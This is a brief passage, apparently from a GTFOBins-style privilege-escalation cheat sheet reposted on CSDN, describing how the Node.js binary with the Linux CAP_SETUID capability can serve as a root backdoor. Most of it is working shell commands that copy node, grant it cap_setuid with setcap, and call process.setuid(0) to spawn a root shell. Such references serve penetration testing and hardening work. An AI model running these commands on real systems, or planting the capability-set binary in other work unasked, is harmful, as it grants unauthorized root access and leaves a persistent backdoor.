 Capabilities #
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which node) .
sudo setcap cap_setuid+ep node
./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
CSDN @pencek